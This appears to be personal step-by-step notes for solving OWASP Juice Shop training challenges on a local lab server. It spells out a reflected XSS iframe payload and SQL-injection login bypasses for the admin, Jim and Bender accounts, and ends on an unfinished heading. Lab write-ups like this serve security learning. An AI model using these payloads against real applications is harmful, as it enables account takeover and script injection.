First create account then login

vuln-1 open new tab xxx.xxx.xx.xx/xxxxx/#/score-borad/


Ref XSS
Step 1 — Find a reflection point Look for places in the app where input appears in the URL and is reflected back on the page. In Juice Shop, the classic spot is the order tracking page:
http://192.168.20.47:28753/#/track-result?id=YOUR_INPUT
Step 2 — Test with a basic payload Put this in the id parameter:
<iframe src="javascript:alert(`xss`)">
So the full URL becomes:
http://192.168.20.47:28753/#/track-result?id=<iframe src="javascript:alert(`xss`)">
Step 3 — URL encode it Paste this directly in the browser address bar:
http://192.168.20.47:28753/#/track-result?id=%3Ciframe%20src%3D%22javascript:alert(%60xss%60)%22%3E
Step 4 — Hit Enter You should see an alert popup — that triggers the challenge completion.

Login admin
Step 1 — Go to the Login Page
http://192.168.20.47:28753/#/login
Step 2 — In the Email field, type:
' OR 1=1--
Step 3 — In the Password field, type anything:
anything
Step 4 — Click Login


mc safe search
http://192.168.20.47:28753/#/login
Step 5 — Enter credentials:
Email: mc.safesearch@juice-sh.op
Password: Mr. N00dles


login jim
Step 1 — Find Jim's email
Jim is a reference to James T. Kirk (Star Trek). His email in Juice Shop is:
jim@juice-sh.op
Step 2 — Go to Login page, enter in Email field:
jim@juice-sh.op'--
Step 3 — Password field: anything
anything
Step 4 — Click Login

login bender

Step 1 — Bender's email:
bender@juice-sh.op

Step 2 — Email field:
bender@juice-sh.op'--

Step 3 — Password: anything
anything

Step 4 — Click Login


api only xss

